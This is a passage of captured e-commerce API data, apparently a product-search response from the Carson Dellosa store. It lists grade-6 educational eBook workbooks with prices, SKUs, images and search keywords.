flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=3498&facets_required=1&products_per_page=32&page_num=1&with_product_attributes=true&qs=false
body_size: 11578
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"Spectrum Reading Workbook Grade 6 eBook (PDF)","c":"USD","u":"/705533-eb--spectrum-reading-workbook-grade-6-ebook-pdf-705533-eb","p":"14.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20117/images/2256532/705533__88503.1765492813.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f5b97b27-4863-4233-83c7-960d12bbe238","f":0,"s":"705533-EB","sku":"705533-EB","p_spl":0,"c_date":1747233186,"id":"20117","skus":["705533-EB"],"v_c":1,"iso":false,"vra":[[20093,[["Compare at price",["USD:0"]],["Price",["USD:14.99"]],["Product-sku",["705533-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20117/images/2256532/705533__88503.1765492813.386.513.jpg?c=2"]],["upc",["044222322632"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","290"],["36","165","129"],["37","58","6361"],["37","58","831"],["54","252","182"],["7342"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["https://online.fliphtml5.com/zhdv/rgjk/#p=1"]],["Page Count",["192 pages"]],["Price",["USD:14.99"]],["Status",["A"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20106,20117"]],["sample_name_1",["Samples Pages"]],["sample_url_1",["https://www.carsondellosa.com/fr01905--spectrum-reading-grade-6-free-sample-fr01905/"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts","Reading"]],["Status",["A"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts","Reading"]],["Age Grade",["Grade 6 / Ages 11-12"]],["Grades",["Grade 6"]],["spec-Series",["Spectrum"]],["Look Inside",["https://online.fliphtml5.com/zhdv/rgjk/#p=1"]],["spec-Author",["Spectrum"]],["Brand",["Spectrum"]],["upc",["044222322632"]],["gtin",["9781483876061"]]],"review":100,"reviews_count":1},{"l":"Spectrum Math Workbook Grade 6 eBook (PDF)","c":"USD","u":"/705505-eb--new-spectrum-math-workbook-grade-6-ebook-pdf-705505-eb","p":"14.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/19230/images/2242656/705505__49312.1765580365.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1e2d892b-b744-41c9-b836-06459fa2bb9e","f":0,"s":"705505-EB","sku":"705505-EB","p_spl":0,"c_date":1714136842,"id":"19230","skus":["705505-EB"],"v_c":1,"iso":false,"vra":[[19207,[["Compare at price",["USD:0"]],["Price",["USD:14.99"]],["Product-sku",["705505-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/19230/images/2242656/705505__49312.1765580365.386.513.jpg?c=2"]],["upc",["044222319571"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","32"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","291"],["36","165","129"],["37","58","6361"],["37","58","831"],["647","948","4177"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/zeqr"]],["Page Count",["192 pages"]],["Price",["USD:14.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["19221,19230"]],["sample_name_1",["Samples"]],["sample_url_1",["https://www.carsondellosa.com/fr01805--spectrum-math-grade-6-free-sample-fr01805/"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Math","Summer Learning"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Math","Summer Learning"]],["Age Grade",["Grade 6 / Ages 11-12"]],["Grades",["Grade 6"]],["spec-Series",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/books/zeqr"]],["spec-Author",["Spectrum"]],["Brand",["Spectrum"]],["upc",["044222319571"]],["gtin",["9781483872322"]]],"review":90,"reviews_count":14},{"l":"Spectrum Language Arts Workbook Grade 6 eBook (PDF)","c":"USD","u":"/705496-eb--new-spectrum-language-arts-workbook-grade-6-ebook-pdf-705496-eb","p":"14.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/18878/images/2242030/705496__08442.1765580361.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/16d62792-4e8b-4570-858f-ff6be4f25e1d","f":0,"s":"705496-EB","sku":"705496-EB","p_spl":0,"c_date":1709324584,"id":"18878","skus":["705496-EB"],"v_c":1,"iso":false,"vra":[[18855,[["Compare at price",["USD:0"]],["Price",["USD:14.99"]],["Product-sku",["705496-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/18878/images/2242030/705496__08442.1765580361.386.513.jpg?c=2"]],["upc",["044222319489"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","290"],["36","165","129"],["37","58","6361"],["37","58","831"],["647","948","4177"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mwyg/"]],["Page Count",["192 pages"]],["Price",["USD:14.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["18859,18878"]],["sample_name_1",["Sample"]],["sample_url_1",["https://www.carsondellosa.com/fr01777--spectrum-language-arts-grade-6-free-sample-fr01777/"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Age Grade",["Grade 6 / Ages 11-12"]],["Grades",["Grade 6"]],["spec-Series",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mwyg/"]],["spec-Author",["Spectrum"]],["Brand",["Spectrum"]],["upc",["044222319489"]],["gtin",["9781483872407"]]],"review":96,"reviews_count":10},{"l":"Spectrum Word Study and Phonics Workbook Grade 6 eBook (PDF)","c":"USD","u":"/704609-eb--spectrum-word-study-and-phonics-workbook-grade-6-ebook-704609-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10600/images/2233572/704609__99985.1765493043.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/11e0b0ab-5221-45d8-9566-78e954de5831","f":0,"s":"704609-EB","sku":"704609-EB","p_spl":0,"c_date":1547701346,"id":"10600","skus":["704609-EB"],"v_c":1,"iso":false,"vra":[[10577,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704609-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10600/images/2233572/704609__99985.1765493043.386.513.jpg?c=2"]],["upc",["044222239824"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","33"],["24","30","635"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","278"],["36","165","129"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/kbxu/index.html"]],["Page Count",["168 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10599,10600"]],["sample_name_1",["Sample Pages_x000D__x000D_"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704609_sb.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Grades",["Grade 6"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/kbxu/index.html"]],["Brand",["Spectrum"]],["upc",["044222239824"]],["search_keywords",["writing","English","language","ELA","phonics","word","homeschool","study","spelling","workbooks","forward","Carson-dellosa","grade","book","reading","brain","quest","kids","level","comprehension","vocabulary","ages","curriculum","school","arts","core"]],["gtin",["9781483815145"]]],"review":100,"reviews_count":3},{"l":"Building Spelling Skills, Teacher Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/em2710-eb--building-spelling-skills-teacherresource-book-grade-6-em2710-eb","p":"24.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20462/images/2259071/EM2710__54280.1764724044.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e657b060-4a8a-4b6c-8a00-2d3c9986769a","f":0,"s":"EM2710-EB","sku":"EM2710-EB","p_spl":0,"c_date":1764689091,"id":"20462","skus":["EM2710-EB"],"v_c":1,"iso":false,"vra":[[20438,[["Compare at price",["USD:0"]],["Price",["USD:24.99"]],["Product-sku",["EM2710-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20462/images/2259071/EM2710__54280.1764724044.386.513.jpg?c=2"]],["upc",["023472027108"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["2369","2486","7353","7368"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/nwxe/"]],["Page Count",["160 Pages"]],["Price",["USD:24.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20279,20462"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Building Spelling Skills"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Building Spelling Skills"]],["Look Inside",["http://lookinside.carsondellosa.com/books/nwxe/"]],["Brand",["Evan-Moor"]],["upc",["023472027108"]],["gtin",["9781596736610"]]],"review":88,"reviews_count":12},{"l":"Spanish II, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)","c":"USD","u":"/104410-eb--spanish-ii-workbook-grade-6-8-ebook-104410-eb","p":"4.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8944/images/2242135/104410__63620.1765493986.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4880e893-adad-4e37-a0fd-8093ca2809bb","f":0,"s":"104410-EB","sku":"104410-EB","p_spl":0,"c_date":1547639603,"id":"8944","skus":["104410-EB"],"v_c":1,"iso":false,"vra":[[8921,[["Compare at price",["USD:0"]],["Price",["USD:4.99"]],["Product-sku",["104410-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8944/images/2242135/104410__63620.1765493986.386.513.jpg?c=2"]],["upc",["044222208967"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-8 / Ages 11-14"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","75"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["269","274","285"],["269","277","294"],["36","165","129"],["36","165","130"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","Middle School"]],["Look Inside",["https://online.fliphtml5.com/zhdv/wlmf/index.html#p=1"]],["Page Count",["80 pages"]],["Price",["USD:4.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8943,8944"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Skill Builders"]],["spec-Subjects",["Foreign Language / ESL","Spanish"]],["Status",["B"]],["Age Grade",["Grade 6-8 / Ages 11-14"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Skill Builders"]],["spec-Subjects",["Foreign Language / ESL","Spanish"]],["Look Inside",["https://online.fliphtml5.com/zhdv/wlmf/index.html#p=1"]],["Grades",["Grade 6","Middle School"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222208967"]],["search_keywords",["carson dellosa","spanish workbook for kids","beginning spanish","beginner spanish","spanish elementary","spanish workbook","learn spanish","beginning spanish workbook for kids","beginner spanish workbook for kids","spanish elementary workbook for kids","grade 6","grade 7","grade 8"]],["gtin",["9781483820804"]]],"review":96,"reviews_count":9},{"l":"Biology Workbook Grade 6-12 eBook (PDF)","c":"USD","u":"/104643-eb--biology-workbook-grade-6-12-ebook-104643-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11023/images/2213364/104643__21940.1765493897.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f179365-8296-4296-97ff-caebbf32611e","f":0,"s":"104643-EB","sku":"104643-EB","p_spl":0,"c_date":1547713511,"id":"11023","skus":["104643-EB"],"v_c":1,"iso":false,"vra":[[11000,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["104643-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11023/images/2213364/104643__21940.1765493897.386.513.jpg?c=2"]],["upc",["044222243722"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ramy"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11022,11023"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104643_sb.pdf"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Carson Dellosa Education"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ramy"]],["Brand",["Carson Dellosa Education"]],["upc",["044222243722"]],["search_keywords",["brain quest","science books","middle school books","homeschool curriculum","school of life","biology textbook","biology for kids","8th grade","Carson Dellosa","human body activity book for kids","biology book","anatomy coloring book","science workbook","spectrum"]],["gtin",["9781483825069"]]],"review":82,"reviews_count":9},{"l":"Spectrum Writing Workbook Grade 6 eBook (PDF)","c":"USD","u":"/704575-eb--spectrum-writing-workbook-grade-6-ebook-704575-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10532/images/2226296/704575__11277.1765492927.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0faab0eb-1bd0-455f-bc37-90862d48ac0c","f":0,"s":"704575-EB","sku":"704575-EB","p_spl":0,"c_date":1547698906,"id":"10532","skus":["704575-EB"],"v_c":1,"iso":false,"vra":[[10509,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704575-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10532/images/2226296/704575__11277.1765492927.386.513.jpg?c=2"]],["upc",["044222239954"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","290"],["36","165","129"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/vxmx/index.html"]],["Page Count",["136 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10531,10532"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704575_sb.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Grades",["Grade 6"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/vxmx/index.html"]],["Brand",["Spectrum"]],["upc",["044222239954"]],["search_keywords",["virtual","comprehension","essay","common","ela","dialogue","English","arts","stories","textbook","narrative","all subjects","work book","prompt","supplies","curriculum","literacy","prompts","non fiction","home schooling materials","scholastic","composition","books","summer"]],["gtin",["9781483814902"]]],"review":100,"reviews_count":3},{"l":"Spectrum Science Workbook Grade 6 eBook (PDF)","c":"USD","u":"/704619-eb--spectrum-science-workbook-grade-6-ebook-704619-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10620/images/2227282/704619__51209.1765493104.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/99aa0ef7-9a22-4740-87be-03b7c60cd231","f":0,"s":"704619-EB","sku":"704619-EB","p_spl":0,"c_date":1547702081,"id":"10620","skus":["704619-EB"],"v_c":1,"iso":false,"vra":[[10597,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704619-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10620/images/2227282/704619__51209.1765493104.386.513.jpg?c=2"]],["upc",["044222239664"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","73"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","292"],["36","165","129"],["37","58","831"],["647","948","1777"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/mmqf/index.html"]],["Page Count",["176 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10619,10620"]],["sample_name_1",["Rules to Remember Science Lesson Free Printable"]],["sample_name_2",["Sample Pages"]],["sample_name_3",["Taking a Good Look at the World Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00779--rules-to-remember-science-lesson-free-printable-fr00779/"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704619_sb.pdf"]],["sample_url_3",["https://www.carsondellosa.com/fr00780--taking-a-good-look-at-the-world-free-printable-fr00780/"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Science"]],["Grades",["Grade 6"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/mmqf/index.html"]],["Brand",["Spectrum"]],["upc",["044222239664"]],["search_keywords",["middle school","textbook","common core","work book","learn","books","curriculum","study","teaching","teach","comprehension","everything","ace","all subjects","home school","virtual","homework","schooling","environment","chemistry","grader","supplies","materials","reading"]],["gtin",["9781483815244"]]],"review":100,"reviews_count":2},{"l":"Skills for Success Spanish Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/4301-eb--skills-for-success-spanish-resource-book-grade-6-12-ebook-4301-eb","p":"16.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7314/images/2218866/4301__39791.1765493371.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3a69b677-33eb-4be0-bb67-b8a1ee0d1a50","f":0,"s":"4301-EB","sku":"4301-EB","p_spl":0,"c_date":1547581932,"id":"7314","skus":["4301-EB"],"v_c":1,"iso":false,"vra":[[7291,[["Compare at price",["USD:0"]],["Price",["USD:16.99"]],["Product-sku",["4301-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7314/images/2218866/4301__39791.1765493371.386.513.jpg?c=2"]],["upc",["044222148973"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","75"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["37","58","681"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/rlpg/index.html"]],["Page Count",["128 pages"]],["Price",["USD:16.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["7313,7314"]],["sample_name_1",["Battle of the Boats Game Grade 6-12 Spanish Free Printable"]],["sample_name_2",["Sample Pages"]],["sample_name_3",["The Alphabet Grade 6-12 Spanish Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00506--battle-of-the-boats-game-grade-6-12-spanish-free-printable-fr00506/"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/4301_sb.pdf"]],["sample_url_3",["https://www.carsondellosa.com/fr00507--the-alphabet-grade-6-12-spanish-free-printable-fr00507/"]],["spec-Author",["Cynthia Downs"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Skills for Success"]],["spec-Subjects",["Foreign Language / ESL","Spanish"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Skills for Success"]],["spec-Subjects",["Foreign Language / ESL","Spanish"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Cynthia Downs"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/rlpg/index.html"]],["Brand",["Carson Dellosa Education"]],["upc",["044222148973"]],["search_keywords",["work book","books","learn","read","write","beginner","graders","6th","7th","8th","9th","10th","11th","12th","skill","builder","worksheets","summer","fluent","home","all subjects","español","espanol","bilingual","beginning","supplies","homework","conversation","study","basics"]],["gtin",["9781604185027"]]],"review":95,"reviews_count":16},{"l":"Earth Science Workbook Grade 5-8 eBook (PDF)","c":"USD","u":"/104640-eb--earth-science-workbook-grade-5-8-ebook-104640-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11017/images/2140548/104640__95234.1765493843.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2a6a3a4-dc4c-4af1-85df-6e88e4cffd01","f":0,"s":"104640-EB","sku":"104640-EB","p_spl":0,"c_date":1547713323,"id":"11017","skus":["104640-EB"],"v_c":1,"iso":false,"vra":[[10994,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["104640-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11017/images/2140548/104640__95234.1765493843.386.513.jpg?c=2"]],["upc",["044222243692"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/hcht"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11016,11017"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104640_sb.pdf"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Grades",["Grade 5","Middle School","Grade 6"]],["spec-Author",["Carson-Dellosa Publishing"]],["Look Inside",["http://lookinside.carsondellosa.com/books/hcht"]],["Brand",["Carson Dellosa Education"]],["upc",["044222243692"]],["search_keywords",["earth science","science","earth","solar system","landforms","100"]],["gtin",["9781483825038"]]],"review":100,"reviews_count":3},{"l":"Grammar Quick Starts Workbook Grade 4-12 eBook (PDF)","c":"USD","u":"/405037-eb--grammar-quick-starts-workbook-grade-4-12-ebook-405037-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13113/images/2203550/405037__09275.1765493505.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c37ce2f4-1b29-4b70-a945-c561eae7bf6f","f":0,"s":"405037-EB","sku":"405037-EB","p_spl":0,"c_date":1547797101,"id":"13113","skus":["405037-EB"],"v_c":1,"iso":false,"vra":[[13090,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["405037-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13113/images/2203550/405037__09275.1765493505.386.513.jpg?c=2"]],["upc",["044222275075"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-12 / Ages 9-18"]],["Brand",["Mark Twain 